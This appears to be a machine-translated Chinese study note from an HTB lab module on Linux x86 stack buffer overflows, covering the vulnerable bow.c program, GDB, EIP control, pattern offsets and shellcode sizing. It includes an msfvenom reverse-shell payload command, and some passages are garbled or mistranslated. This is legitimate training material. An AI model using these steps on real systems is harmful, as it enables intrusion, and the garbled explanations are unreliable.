
Stack-BasedBufferOverflowsonLinuxx86HTB
Introduction
缓冲区溢出在当今世界已经变得不那么常见了,因为现代编译器已经内置了内存保护,使内存损坏错误很难意外发生。话虽如此,像C这样的语言不会很快消失,它们在嵌入式软件和物联网中占主导地位。我最近最喜欢的一个缓冲区溢出是CVE-2021-3156,这是sudo中基于堆的缓冲区溢出。
这些攻击并不局限于二进制文件,大量的缓冲区溢出发生在Web应用程序中,特别是使用自定义Web服务器的嵌入式设备。一个很好的例子是CVE-2017-12542与HP iLO(集成熄灯)管理设备。在HTTP头参数中发送29个字符会导致缓冲区溢出,从而绕过登录。我喜欢这个例子,因为不需要实际的有效负载,因为系统在到达错误时“失败打开”。
简而言之,缓冲区溢出是由不正确的程序代码引起的,它不能正确地处理CPU的太大数据量,因此可以操纵CPU的处理。例如,假设太多数据被写入到不受限制的保留存储器buffer或stack。在这种情况下,特定的寄存器将被重写,这可能允许代码被执行。
缓冲区溢出可能导致程序崩溃、损坏数据或损害程序运行时的数据结构。最后一个可以用任意数据覆盖特定程序的return address,允许攻击者通过传递任意机器代码来执行容易受到缓冲区溢出攻击的privileges of the process命令。这些代码通常是为了给予我们更方便的访问系统的权限,以便为我们自己的目的使用它。在普通服务器中,这种缓冲区溢出,互联网蠕虫也会利用客户端软件。
Unix系统上一个特别流行的目标是root访问,它给我们访问系统的所有权限。但是,正如人们经常误解的那样,这并不意味着“只”导致标准用户特权的缓冲区溢出是无害的。如果您已经拥有用户权限,那么获得梦寐以求的root访问权限通常要容易得多。
缓冲区溢出,除了编程疏忽,主要是由基于冯诺依曼架构的计算机系统。
缓冲区溢出最重要的原因是使用的编程语言不能自动监控内存缓冲区或堆栈的限制,以防止(基于堆栈的)缓冲区溢出。其中包括C和C++语言,它们强调性能,不需要监控。
出于这个原因,开发人员被迫在编程代码中定义这些区域,这会使脆弱性增加许多倍。出于测试目的或由于疏忽,这些区域通常未定义。即使它们被用于测试目的,它们也可能在开发过程的最后被忽略。
但是,并不是每个应用程序环境都可能出现缓冲区溢出情况。例如,由于Java处理内存管理的方式,独立的Java应用程序与其他应用程序相比可能性最小。Java使用“垃圾收集”技术来管理内存,这有助于防止缓冲区溢出情况。
Exploit Development Introduction
在特定软件甚至其版本被确定之后,漏洞利用开发就出现了。开发阶段的目标是使用发现的信息及其分析来开发潜在的方法,以获得交互和/或访问目标系统。
开发我们自己的漏洞可能非常复杂,需要深入了解CPU操作和作为我们目标的软件功能。许多漏洞是用不同的编程语言编写的。最流行的编程语言之一是Python,因为它易于理解和编写。在本模块中,我们将重点介绍开发漏洞的基本技术,因为在处理内存的各种安全机制之前,必须开发fundamental understanding。
在我们运行任何漏洞之前,我们需要了解什么是漏洞。漏洞利用是指通过滥用发现的漏洞导致服务执行我们想要的操作的代码。在我们的报告中,此类代码通常用作proof-of-concept(POC)。
有两种类型的漏洞。一个是未知的(0-day exploits),另一个是已知的(N-day exploits)。
0-Day Exploits
0-day exploit是利用特定应用程序中新发现的漏洞的代码。该漏洞不需要在应用程序中公开。此类漏洞的危险在于,如果此应用程序的开发人员没有被告知该漏洞,他们可能会继续使用新的更新。
N-Day Exploits
如果漏洞被发布并通知开发人员,他们仍然需要时间来编写修复程序以尽快阻止它们。当它们被发布时,他们谈论N-day exploits,计算漏洞发布和对未修补系统的攻击之间的天数。
此外,这些漏洞可以分为四个不同的类别:
LocalRemoteDoSWebApp
Local Exploits
打开文件时可以执行本地漏洞/恶意升级漏洞。但前提是本地软件存在安全漏洞。通常是本地漏洞(例如,在PDF文档中或作为Word或Excel文件中的宏)首先尝试利用导入文件的程序中的安全漏洞来获得更高的权限级别,从而在操作系统中加载和执行malicious code / shellcode。该漏洞执行的实际操作称为payload。
Remote Exploits
远程攻击通常利用缓冲区溢出漏洞来获取系统上运行的有效负载。这种类型的攻击不同于本地攻击,因为它们可以通过网络执行所需的操作。
DoS Exploits
DoS(Denial of Service)漏洞是阻止其他系统运行的代码,即,导致单个软件或整个系统崩溃。
WebApp Exploits
Web应用程序漏洞利用利用此类软件中的漏洞。例如,此类漏洞可能允许在应用程序本身或底层数据库上注入命令。
CPU Architecture
Von-Neumann的架构是由匈牙利数学家约翰·冯·诺依曼(John von Neumann)开发的,它由四个功能单元组成:
MemoryControl UnitArithmetical Logical UnitInput/Output Unit
在冯-诺依曼架构中,最重要的单元Arithmetical Logical Unit(ALU)和Control Unit(CU)被组合在实际的Central Processing Unit(CPU)中。CPU负责执行instructions和flow control。这些指令一个接一个地一步一步地执行。命令和数据由CU从存储器中取出。 处理器、存储器和输入/输出单元之间的连接称为bus system,在原始的冯·诺依曼架构中没有提到,但在实践中起着重要作用。在Von-Neumann架构中,所有指令和数据都通过bus system传输。
Von-Neumann Architecture

Memory
内存可以分为两种不同的类别:
Primary MemorySecondary Memory
Primary Memory
primary memory是Cache和Random Access Memory(RAM)。如果我们从逻辑上思考,记忆只不过是一个储存信息的地方。我们可以把它看作是把东西留在我们的一个朋友那里,以后再去拿。但是,为了做到这一点,有必要知道朋友的address来捡起我们留下的东西。#6是一样的。RAM描述了一种内存类型,其内存分配可以通过其RAM直接随机访问。
cache集成到处理器中,用作缓冲区,在最佳情况下,确保处理器始终提供数据和程序代码。在程序代码和数据进入处理器进行处理之前,RAM充当数据存储器。RAM的大小决定了处理器可以存储的数据量。然而,当主存储器断电时,所有存储的内容都将丢失。
Secondary Memory
secondary memory是外部数据存储器,例如计算机的HDD/SSD,Flash Drives和CD/DVD-ROMs,其由CPU直接访问,但通过not接口。换句话说,它是一个大容量存储设备。它用于永久存储目前不需要处理的数据。与I/O相比,它具有更高的存储容量,即使没有电源也可以永久存储数据,并且工作速度要慢得多。
Control Unit
Control Unit(CU)负责处理器各个部件的正确交互。内部总线连接用于CU的任务。CU的任务可以总结如下:
- Reading data from the RAM
- Saving data in RAM
- Provide, decode and execute an instruction
- Processing the inputs from peripheral devices
- Processing of outputs to peripheral devices
- Interrupt control
- Monitoring of the entire system
CU包含Instruction Register(IR),其中包含处理器解码并相应执行的所有指令。指令解码器翻译指令并将它们传递给执行单元,然后执行单元执行指令。执行单元将数据传输到ALU进行计算,并从那里接收返回的结果。执行过程中使用的数据暂时存储在registers中。
Central Processing Unit
Central Processing Unit(CPU)是计算机中提供实际处理能力的功能单元。它负责处理信息和控制处理操作。为此,CPU从内存中一个接一个地获取命令并启动数据处理。
处理器通常也被称为Microprocessor,当它被放置在单个电子电路中时,就像我们的PC一样。
每个CPU都有一个构建它的架构。最著名的CPU architectures是:
x86/i386- (AMD & Intel)x86-64/amd64- (Microsoft & Sun)ARM- (Acorn)
这些CPU架构中的每一个都以特定的方式构建,称为Instruction Set Architecture(ISA),CPU使用它来执行其进程。因此,ISA描述了CPU关于所使用的指令集的行为。指令集被定义为独立于特定的实现。最重要的是,伊萨使我们有可能理解machine code在assembly language中关于registers、data types等的统一行为。
有四种不同类型的ISA:
CISC-Complex Instruction Set ComputingRISC-Reduced Instruction Set ComputingVLIW-Very Long Instruction WordEPIC-Explicitly Parallel Instruction Computing
RISC
RISC代表Reduced Instruction Set Computer,这是一种微处理器架构设计,旨在将汇编编程指令集的复杂性简化为一个时钟周期。这导致CPU的时钟频率更高,但由于使用了更小的指令集,因此能够更快地执行。通过指令集,我们指的是给定处理器可以执行的机器指令集。例如,我们可以在今天的大多数智能手机中找到RISC。尽管如此,几乎所有的CPU都有一部分RISC。RISC架构具有固定长度的指令,定义为32-bit和64-bit。
CISC
与RISC相反,Complex Instruction Set Computer(CISC)是一种具有广泛而复杂的指令集的处理器架构。由于计算机及其存储器的历史发展,在第二代计算机中,重复出现的指令序列被组合成复杂的指令。与RISC相比,CISC架构中的寻址不需要32位或64位,但可以使用8-bit模式完成。
Instruction Cycle
指令集描述了处理器的所有机器指令。指令集的范围根据处理器类型的不同而有很大的不同。每个CPU可能有不同的指令周期和指令集,但它们在结构上都是相似的,我们可以总结如下:
| Instruction | Description |
|---|---|
1. FETCH |
从Instruction Address Register(IAR)读取下一个机器指令地址。然后从Cache或RAM装载到Instruction Register(IR)。 |
2. DECODE |
指令解码器转换指令并启动必要的电路来执行指令。 |
3. FETCH OPERANDS |
如果必须加载更多数据以供执行,则将这些数据从该高速缓存或RAM加载到工作寄存器中。 |
4. EXECUTE |
指令被执行。例如,这可以是ALU中的操作、程序中的跳转、将结果写回工作寄存器或外围设备的控制。根据某些指令的结果,设置状态寄存器,可以由后续指令进行评估。 |
5. UPDATE INSTRUCTION POINTER |
如果在EXECUTE阶段没有执行跳转指令,则IAR现在增加指令的长度,以便它指向下一条机器指令。 |
Fundamentals
Stack-Based Buffer Overflow
内存异常是操作系统对现有软件中的错误或执行这些错误的反应。这是过去十年中程序流中大多数安全漏洞的原因。编程错误经常发生,导致缓冲区溢出,这是由于在使用低抽象语言(如C或C++)编程时疏忽所致。
这些语言几乎直接编译成机器码,与Java或Python等高度抽象的语言相反,它们几乎不通过控制结构操作系统运行。缓冲区溢出是一种错误,它允许太大的数据无法放入操作系统内存中不够大的缓冲区,从而使该缓冲区溢出。这种错误处理的结果是,所执行程序的其他函数的内存被覆盖,从而可能产生安全漏洞。
这种程序(二进制文件)是存储在数据存储介质上的通用可执行文件。对于这种可执行二进制文件有几种不同的文件格式。例如,Portable Executable Format(PE)用于Microsoft平台。
可执行文件的另一种格式是Executable and Linking Format(ELF),几乎所有现代的UNIX变体都支持。如果链接器加载了这样一个可执行的二进制文件,并且程序将被执行,则相应的程序代码将被加载到主存储器中,然后由CPU执行。
程序在初始化和执行期间将数据和指令存储在内存中。这些是在执行的软件中显示或由用户输入的数据。特别是对于预期的用户输入,必须通过保存输入来预先创建缓冲区。
这些指令用于模拟程序流。其中,返回地址存储在内存中,它引用其他内存地址,从而定义程序的控制流。如果使用缓冲区溢出故意覆盖这样的返回地址,则攻击者可以通过使返回地址引用另一个函数或子例程来操纵程序流。此外,可以跳回到先前由用户输入引入的代码。
为了理解它在技术层面上的工作原理,我们需要熟悉它是如何工作的:
- 存储器被划分和使用
- 调试器显示并命名各个指令
- 调试器可用于检测此类漏洞
- 我们可以操纵记忆
另一个关键点是,漏洞通常只适用于特定版本的软件和操作系统。因此,我们必须重建和重新配置目标系统,使其恢复到相同的状态。之后,安装并分析我们正在调查的程序。大多数情况下,如果我们错过了用提升的权限重新启动程序的机会,我们将只有一次尝试利用程序。
The Memory
当程序被调用时,这些部分被映射到进程中的段,并且这些段被加载到内存中,如ELF文件所描述的。
Buffer

.text
.text部分包含程序的实际汇编指令。此区域可以是只读的,以防止进程意外修改其指令。任何写入此区域的尝试都将不可避免地导致分段错误。
.data
.data部分包含由程序显式初始化的全局和静态变量。
.bss .
一些编译器和链接器使用.bss部分作为数据段的一部分,其中包含静态分配的变量,这些变量由0位独占表示。
The Heap
Heap memory从该区域分配。这个区域从“. zip”段的末尾开始,向更高的内存地址增长。
The Stack
Stack memory是一个Last-In-First-Out数据结构,其中存储了返回地址、参数和帧指针(取决于编译器选项)。C/C++局部变量存储在这里,你甚至可以将代码复制到堆栈中。Stack是RAM中的定义区域。链接器保留这个区域,通常将堆栈放在RAM的较低区域,在全局变量和静态变量之上。内容是通过stack pointer访问的,在初始化期间设置为堆栈的上端。在执行期间,堆栈的已分配部分向下增长到较低的内存地址。
现代内存保护(DEP/ASLR)将防止缓冲区溢出造成的损坏。DEP(Data Execution Prevention,数据执行保护),将内存区域标记为“只读”。只读内存区域是存储一些用户输入的地方(例如:堆栈),因此DEP背后的想法是防止用户将shellcode上传到内存,然后将指令指针设置为shellcode。黑客开始利用ROP(返回导向编程)来解决这个问题,因为它允许他们将shellcode上传到可执行空间,并使用现有的调用来执行它。使用ROP,攻击者需要知道存储东西的内存地址,因此防御它的方法是实现ASLR(地址空间布局随机化),它随机存储所有东西,使ROP更加困难。
用户可以通过泄漏内存地址来绕过ASLR,但这使得漏洞利用不太可靠,有时甚至不可能。例如,在Windows XP(DEP/ASLR之前)上利用“自由浮动FTP服务器”是微不足道的。但是,如果应用程序在现代Windows Operatoring系统上运行,则存在缓冲区溢出,但由于DEP/ASLR的原因,目前利用该漏洞并不容易,因为没有已知的方法可以泄漏内存地址。
Vulnerable Program
我们现在正在编写一个简单的C程序,名为bow.c,其中有一个易受攻击的函数,名为strcpy()。
Bow.c
Code:
|
现代操作系统具有针对此类漏洞的内置保护,例如地址空间布局随机化(ASLR)。为了学习缓冲区溢出攻击的基础知识,我们将禁用此内存保护功能:
Disable ASLR
student@nix-bow:~$ sudo su |
接下来,我们将C代码编译为32位ELF二进制文件。
编译
student@nix-bow:~$ gcc bow.c -o bow32 -fno-stack-protector -z execstack -m32 |
Vulnerable C Functions
C语言中有几个易受攻击的函数不能独立地保护内存。以下是一些函数:
strcpygetssprintfscanfstrcat- …
GDB Introductions
GDB,或GNU调试器,是由GNU项目开发的Linux系统的标准调试器。它已被移植到许多系统,并支持编程语言C,C++,J2EE-C,FORTRAN,Java等等。
GDB为我们提供了通常的可跟踪性特性,如断点或堆栈跟踪输出,并允许我们干预程序的执行。例如,它还允许我们操纵应用程序的变量或独立于程序的正常执行来调用函数。
我们使用GNU Debugger(GDB)在汇编器级别上查看创建的二进制文件。一旦我们用GDB执行了二进制文件,我们就可以反汇编程序的主函数。
GDB - AT&T Syntax
student@nix-bow:~$ gdb -q bow32 |
在第一列中,十六进制数字表示memory addresses。带加号的数字(+)表示内存中的address jumps(以字节为单位),用于相应的指令。接下来,我们可以看到带有寄存器的assembler instructions(mnemonics)和它们的operation suffixes。当前的语法是AT&T,我们可以通过%和$字符识别。
| **Memory Address | **Address Jumps | Assembler Instruction | **Operation Suffixes |
|---|---|---|---|
| 0x00000582 | <+0>:【+0】: | lea | 0x4(%esp),%ecx0x4(%esp),%ecx |
| 0x00000586 | <+4>:【+4】: | and | $0xfffffff0,%esp$0xfffffff0,%esp |
| … | … | … | … |
Intel语法使反汇编表示更容易阅读,我们可以通过在GDB中输入以下命令来更改语法:
GDB - Change the Syntax to Intel
(gdb) set disassembly-flavor intel |
我们不必不断手动更改显示模式。我们也可以使用以下命令将其设置为默认语法。
Change GDB Syntax
student@nix-bow:~$ echo 'set disassembly-flavor intel' > ~/.gdbinit |
如果我们现在重新编译GDB并反汇编main函数,我们将看到Intel语法。
GDB - Intel Syntax GDB(Intel Syntax)
student@nix-bow:~$ gdb ./bow32 -q |
AT&T和Intel语法之间的区别不仅在于指令及其符号的表示,而且还在于执行和读取指令的顺序和方向。
让我们以下面的指令为例:
0x0000058d <+11>: mov ebp,esp |
使用Intel语法,我们可以将示例中的指令按以下顺序排列:
Intel Syntax
| Instruction | Destination |
Source |
|---|---|---|
| mov | ebp |
esp |
AT&T Syntax AT T
| Instruction指令 | Source源 | Destination |
|---|---|---|
| mov | %esp | %ebp ebp |
CPU Registers
寄存器是CPU的基本组成部分。几乎所有寄存器都提供少量的存储空间,用于临时存储数据。其中一些有特殊的功能。
这些寄存器分为通用寄存器、控制寄存器和段寄存器。我们需要的最关键的寄存器是通用寄存器。在这些寄存器中,还进一步细分为数据寄存器、指针寄存器和索引寄存器。
Data registers
| 32-bit Register | 64-bit Register | Description |
|---|---|---|
EAX |
RAX |
累加器用于输入/输出和算术运算 |
EBX |
RBX |
基址用于索引寻址 |
ECX |
RCX |
计数器用于循环指令和计数循环 |
EDX |
RDX |
数据用于I/O以及涉及大值的乘法和除法运算的算术运算 |
Pointer registers
| 32-bit Register | 64-bit Register | Description |
|---|---|---|
EIP |
RIP |
指令指针存储下一条要执行的指令的偏移地址 |
ESP |
RSP |
堆栈指针指向堆栈顶部 |
EBP |
RBP |
Base Pointer也称为Stack Base Pointer或Frame Pointer,指向堆栈的底部 |
Stack Frames
由于堆栈从一个高地址开始,随着值的增加而向下增长到低内存地址,因此Base Pointer指向堆栈的开始(底部),而Stack Pointer指向堆栈的顶部。
随着堆栈的增长,它在逻辑上被划分为称为Stack Frames的区域,这些区域在堆栈中为相应的函数分配所需的内存。堆栈帧定义了一个数据帧,其开始(EBP)和结束(ESP)在调用函数时被推入堆栈。
由于堆栈存储器是建立在Last-In-First-Out(LIFO)数据结构上的,因此第一步是存储堆栈上的previous EBP位置,该位置可以在函数完成后恢复。如果我们现在看一下bowfunc函数,它在GDB中看起来像下面这样:
(gdb) disas bowfunc |
堆栈帧中的EBP在调用函数时首先设置,并包含前一个堆栈帧的EBP。接下来,ESP的值被复制到EBP,创建一个新的堆栈帧。
(gdb) disas bowfunc |
然后在堆栈中创建一些空间,将ESP移动到顶部,用于所需和处理的操作和变量。
Prologue
(gdb) disas bowfunc |
这三条指令代表了所谓的Prologue。
对于退出堆栈帧,则执行相反的操作,即Epilogue。在尾声中,ESP被当前的EBP取代,其值被重置为之前在序言中的值。后记相对较短,除了执行它的其他可能性之外,在我们的示例中,它是用两个指令执行的:
Epilogue
(gdb) disas bowfunc |
Index registers
| Register 32-bit | Register 64-bit | Description |
|---|---|---|
ESI ESP |
RSI ESP |
源索引用作字符串操作的源指针 |
EDI ESP |
RDI ESP |
用作指向字符串操作的目的地的指针 |
关于汇编程序表示的另一个重要问题是寄存器的命名。这取决于编译二进制文件的格式。我们使用GCC编译了32位格式的bow.c代码。现在让我们将相同的代码编译成64-bit格式。
Compile in 64-bit Format
student@nix-bow:~$ gcc bow.c -o bow64 -fno-stack-protector -z execstack -m64 |
所以如果我们现在看一下汇编代码,我们会看到地址是32位编译二进制的两倍大,我们有几乎一半的指令。
student@nix-bow:~$ gdb -q bow64 |
但是,我们将首先看看易受攻击的二进制文件的32位版本。现在对我们来说最重要的指令是call指令。call指令用于调用函数并执行两个操作:
- 它将返回地址推到
stack上,以便在函数成功完成其目标后可以继续执行程序, - 它将
instruction pointer(EIP)改变为调用目的地并在那里开始执行。
GDB - Intel Syntax GDB(Intel Syntax)
student@nix-bow:~$ gdb ./bow32 -q |
Endianness
在寄存器和存储器中的加载和保存操作期间,以不同的顺序读取字节。这个字节顺序称为endianness。Endianness在little-endian格式和big-endian格式之间进行区分。
Big-endian和little-endian是关于化合价的顺序。在big-endian中,具有最高价的数字最初是。在little-endian中,具有最低化合价的数字在开头。大型机处理器使用big-endian格式,一些RISC架构,小型计算机,在TCP/IP网络中,字节顺序也是big-endian格式。
现在,让我们看一个具有以下值的示例:
- Address:
0xffff0000 - Word:
\xAA\xBB\xCC\xDD
| Memory Address存储器地址 | 0xffff0000 | 0xffff0001 | 0xffff0002 | 0xffff0003 |
|---|---|---|---|---|
| Big-Endian | AA | BB | CC | DD |
| Little-Endian | DD | CC | BB | AA |
这对我们以后在告诉CPU它应该指向哪个地址时以正确的顺序输入代码非常重要。
Exploit
Take Control of EIP
基于堆栈的缓冲区溢出最重要的方面之一是控制instruction pointer(EIP),这样我们就可以告诉它应该跳转到哪个地址。这将使EIP指向我们的shellcode开始的地址,并导致CPU执行它。
我们可以使用Python在GDB中执行命令,它直接作为输入。
Segmentation Fault
student@nix-bow:~$ gdb -q bow32 |
如果我们插入1200“U“s(十六进制“55”)作为输入,我们可以从寄存器信息中看到我们已经覆盖了EIP。据我们所知,EIP指向下一条要执行的指令。
(gdb) info registers |
如果我们想直观地想象这个过程,那么这个过程看起来就像这样。
Buffer

这意味着我们必须对EIP进行写访问。这反过来又允许指定EIP应该跳转到哪个内存地址。然而,为了操作寄存器,我们需要一个精确的U数,直到EIP,以便后面的4个字节可以用我们想要的内存地址覆盖。
Determine The Offset
偏移量用于确定覆盖缓冲区需要多少字节,以及shellcode周围有多少空间。
Shellcode是一种程序代码,它包含我们希望CPU执行的操作的指令。shellcode的手动创建将在其他模块中更详细地讨论。但是为了先保存一些时间,我们使用Metasploit Framework(MSF),它提供了一个名为“pattern_create”的Ruby脚本,可以帮助我们确定到达EIP的确切字节数。它根据您指定的字节长度创建唯一的字符串,以帮助确定偏移量。
Create Pattern
mikannse7@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt |
现在,我们用生成的模式替换1200个“U“,并再次将注意力集中在EIP上。
GDB - Using Generated Pattern
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'") |
GDB - EIP
(gdb) info registers eip |
我们看到EIP显示不同的内存地址,我们可以使用另一个名为“pattern_offset”的MSF工具来计算前进到EIP所需的确切字符数(偏移量)。
GDB - Offset
mikannse7@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x69423569 |
Buffer

如果我们现在对“U“使用这个字节数,那么我们应该正好落在EIP上。为了覆盖它并检查我们是否按计划到达它,我们可以用“\x66”添加4个字节并执行它以确保我们控制EIP。
GDB Offset
(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4") |
Buffer

现在我们看到我们已经用“EIP”字符覆盖了\x66。接下来,我们必须找出我们有多少空间用于shellcode,然后执行我们想要的命令。由于我们现在控制了EIP,我们稍后将用指向shellcode开头的地址覆盖它。
Determine the Length for Shellcode
现在我们应该找出我们有多少空间让shellcode执行我们想要的动作。利用这样的漏洞来获取反向shell对我们来说是一种时尚和有用的方法。首先,我们必须知道我们要插入的shellcode大约有多大,为此,我们将使用msfvenom。
Shellcode - Length
mikannse7@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 lport=31337 --platform linux --arch x86 --format c |
我们现在知道我们的有效载荷大约是68字节。作为预防措施,如果shellcode由于以后的规范而增加,我们应该尝试使用更大的范围。
通常在shellcode开始之前插入一些no operation instruction(NOPS)是很有用的,这样它就可以干净地执行。让我们简单总结一下我们需要做的事情:

- 我们总共需要1040个字节才能到达
EIP。 - 在这里,我们可以使用
100 bytes中的额外NOPs 150 bytesfor ourshellcode.150 bytes2#shellcodeundefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2undefined2
Buffer = "\x55" * (1040 - 100 - 150 - 4) = 786 |
Buffer 缓冲
